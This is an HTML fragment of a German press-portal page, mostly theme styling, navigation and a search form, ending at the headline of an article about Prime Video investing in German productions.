	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-605"><a title="Handel News" href="https://pr-presseportal.de/category/handel/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Handel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-606"><a title="Presseschau News" href="https://pr-presseportal.de/category/presseschau/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Presseschau</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-607"><a title="Umwelt News" href="https://pr-presseportal.de/category/umwelt/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Umwelt</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-608"><a title="Wirtschaft News" href="https://pr-presseportal.de/category/wirtschaft/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Wirtschaft</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}div.tdi_24{width:220px!important}@media (min-width:768px) and (max-width:1018px){div.tdi_24{width:200px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_25 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_26 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:24px}.tdi_26 .tdm-social-item i.td-icon-linkedin,.tdi_26 .tdm-social-item i.td-icon-pinterest,.tdi_26 .tdm-social-item i.td-icon-blogger,.tdi_26 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_26 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_26 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_26 .tdm-social-item i,.tds-team-member2 .tdi_26.tds-social1 .tdm-social-item i{color:var(--kattmar-text-accent)}.tdi_26 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_26.tds-social1 .tdm-social-item:hover i{color:var(--kattmar-secondary)}.tdi_26 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;color:var(--kattmar-text-accent);font-family:Prompt!important}.tdi_26 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--kattmar-secondary)}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:21px}.tdi_26 .tdm-social-item i.td-icon-linkedin,.tdi_26 .tdm-social-item i.td-icon-pinterest,.tdi_26 .tdm-social-item i.td-icon-blogger,.tdi_26 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_26 .tdm-social-item{width:21px;height:21px}}</style><div class="tdm-social-wrapper tds-social1 tdi_26"><div class="tdm-social-item-wrap"><a href="https://x.com/PrNews24_com" title="Twitter" class="tdm-social-item" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div><div class="td_block_wrap tdb_header_search tdi_27 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdi_27{padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{padding-left:10px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_27 .tdb-head-search-btn i{font-size:18px;width:36px;height:36px;line-height:36px;color:var(--kattmar-text-accent)}.tdi_27 .tdb-head-search-btn svg{width:18px}.tdi_27 .tdb-search-icon-svg{width:36px;height:36px}.tdi_27{display:inline-block}.tdi_27 .tdb-search-txt{top:0px;font-family:Prompt!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_27 .tdb-search-form{padding:0px;border-width:0px;border-color:var(--kattmar-secondary)}.tdi_27 .tdb-drop-down-search{left:auto;right:0}body .tdi_27 .tdb-drop-down-search-inner,.tdi_27 .tdb-search-form,.tdi_27 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_27 .tdb-search-form-inner:after{border-width:0 0 1px 0;border-color:var(--kattmar-accent)}.tdi_27 .tdb-head-search-form-btn-icon{top:0px}.tdi_27 .tdb-aj-search-results{padding:20px;border-width:0px;background-color:var(--accent-color);border-color:var(--kattmar-secondary)}.tdi_27 .result-msg{border-width:0 0 4px;border-style:solid;border-color:#000;text-align:center;background-color:var(--kattmar-accent);border-color:var(--kattmar-secondary);font-family:Prompt!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_27 .tdb-head-search-btn svg,.tdi_27 .tdb-head-search-btn svg *{fill:var(--kattmar-text-accent)}.tdi_27 .tdb-head-search-btn:hover i{color:var(--kattmar-secondary)}.tdi_27 .tdb-head-search-btn:hover svg,.tdi_27 .tdb-head-search-btn:hover svg *{fill:var(--kattmar-secondary)}.tdi_27 .tdb-head-search-btn .tdb-search-txt{color:var(--kattmar-text)}.tdi_27 .tdb-head-search-btn:hover .tdb-search-txt{color:var(--kattmar-secondary)}.tdi_27 .tdb-search-form:before{background-color:var(--accent-color)}.tdi_27 .tdb-head-search-btn:after{border-bottom-color:var(--kattmar-secondary)}.tdi_27 .tdb-drop-down-search-inner{box-shadow:0px 0px 15px 0px rgba(0,0,0,0.15)}.tdi_27 .tdb-head-search-form-input{color:var(--kattmar-text);font-family:Prompt!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_27 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--kattmar-text)}.tdi_27 .tdb-head-search-placeholder{color:var(--kattmar-text-accent);font-family:Prompt!important}.tdi_27 .tdb-search-form-inner{background-color:var(--accent-color)}.tdi_27 .tdb-head-search-form-btn{color:var(--accent-color);background-color:var(--kattmar-secondary);border-color:var(--kattmar-secondary);font-family:Prompt!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_27 .tdb-head-search-form-btn svg,.tdi_27 .tdb-head-search-form-btn svg *{fill:var(--accent-color);fill:var(--accent-color)}.tdi_27 .tdb-head-search-form-btn:hover{color:var(--accent-color);background-color:var(--kattmar-primary);border-color:var(--kattmar-primary)}.tdi_27 .tdb-head-search-form-btn:hover svg,.tdi_27 .tdb-head-search-form-btn:hover svg *{fill:var(--accent-color);fill:var(--accent-color)}.tdi_27 .tdb-head-search-form-btn i{color:var(--accent-color)}.tdi_27 .tdb-head-search-form-btn:hover i{color:var(--accent-color)}.tdi_27 .result-msg a:hover{color:var(--kattmar-primary)}.tdi_27 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:5px;margin-bottom:5px}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_27 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_27 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_27 .td-module-container{border-color:#eaeaea}.tdi_27 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_27 .td-image-wrap{padding-bottom:30%}.tdi_27 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_27 .td-image-container,.ie11 .tdi_27 .td-image-container{flex:0 0 auto}.tdi_27 .td-post-vid-time{display:block}.tdi_27 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_27 .entry-title{margin:5px 0;font-family:Prompt!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:600!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_27 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none;color:var(--kattmar-text-accent);font-family:Prompt!important;font-size:12px!important;line-height:1.2!important;font-style:undefined!important;font-weight:undefined!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_27 .td-post-category{margin:undefined;padding:0px;background-color:rgba(127,197,239,0);color:var(--kattmar-primary);border-width:undefined;border-color:#aaa;border-style:solid;font-family:Prompt!important;font-size:10px!important;line-height:undefined!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_27 .td-post-category:not(.td-post-extra-category){display:none}.tdi_27 .td-read-more{display:none}.tdi_27 .td-author-date{display:none}.tdi_27 .td-post-author-name{display:none}.tdi_27 .td-post-date,.tdi_27 .td-post-author-name span{display:none}.tdi_27 .entry-review-stars{display:none}.tdi_27 .td-icon-star,.tdi_27 .td-icon-star-empty,.tdi_27 .td-icon-star-half{font-size:15px}.tdi_27 .td-module-comments{display:none}.tdi_27 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_27 .td-post-category:hover{background-color:rgba(127,197,239,0)!important;color:var(--kattmar-text)}.tdi_27 .td-module-title a{color:var(--kattmar-text);box-shadow:inset 0 0 0 0 #000}body .tdi_27 .td_module_wrap:hover .td-module-title a,.tdi_27 .tdb-aj-cur-element .entry-title a{color:var(--kattmar-secondary)!important}.tdi_27 .td-editor-date,.tdi_27 .td-editor-date .td-post-author-name,.tdi_27 .td-module-comments a{font-family:Prompt!important}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_27 .td-module-container:before{bottom:-5px}.tdi_27 .td-image-container{display:none}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdb-head-search-btn i{font-size:16px;width:32px;height:32px;line-height:32px}.tdi_27 .tdb-head-search-btn svg{width:16px}.tdi_27 .tdb-search-icon-svg{width:32px;height:32px}.tdi_27 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_27 .td-module-container:before{bottom:-5px}.tdi_27 .td-image-container{display:none}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_27 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_27 .td-module-container:before{bottom:-5px}.tdi_27 .td-image-container{display:none}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://pr-presseportal.de/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Suche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="45116" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-642"
                    class="post-642 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row"  >
<style scoped>.tdi_29{min-height:0}</style><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>.tdi_31,.tdi_31 .tdc-columns{min-height:0}.tdi_31,.tdi_31 .tdc-columns{display:block}.tdi_31 .tdc-columns{width:100%}.tdi_31:before,.tdi_31:after{display:table}.tdi_31{margin-top:85px!important;margin-bottom:55px!important;padding-bottom:30px!important}.tdi_31 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_34 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_34" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_34 .tdb-bread-sep{font-size:8px;margin:0 5px;color:var(--kattmar-text-accent)}.tdi_34,.tdi_34 a{color:var(--kattmar-text-accent)}.tdi_34 .tdb-bread-sep-svg svg,.tdi_34 .tdb-bread-sep-svg svg *{fill:var(--kattmar-text-accent);fill:var(--kattmar-text-accent)}.tdi_34 a:hover{color:var(--kattmar-secondary)}.td-theme-wrap .tdi_34{text-align:left}.tdi_34{font-family:Prompt!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{font-size:12px!important}}@media (max-width:767px){.tdi_34{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://pr-presseportal.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Start</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Alle Beiträge anzeigen Panorama" class="tdb-entry-crumb" href="https://pr-presseportal.de/category/panorama/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Panorama</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Prime Video baut mit umfangreichen Investitionen in deutsche Produktionen...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://pr-presseportal.de/",
                                "name": "Start"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://pr-presseportal.de/category/panorama/",
                                "name": "Panorama"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Prime Video baut mit umfangreichen Investitionen in deutsche Produktionen..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_35 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-top:40px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-top:20px!important}}@media (max-width:767px){.tdi_35{margin-top:20px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_35 .tdb-title-text{color:var(--kattmar-text);font-family:Prompt!important;font-size:50px!important;line-height:1.2!important;font-weight:600!important}.tdi_35 .tdb-add-text{color:var(--kattmar-text);font-family:Prompt!important;font-size:50px!important}.tdi_35 .tdb-title-line:after{height:2px;bottom:40%}.tdi_35 .tdb-title-line{height:50px}.td-theme-wrap .tdi_35{text-align:left}.tdi_35 .tdb-first-letter{left:-0.36em;right:auto;font-family:Prompt!important;font-size:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_35 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Prime Video baut mit umfangreichen Investitionen in deutsche Produktionen seine Position als umfassendes Entertainment-Angebot für Zuschauer aus</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_38  vc_row vc_inner wpb_row td-pb-row" >
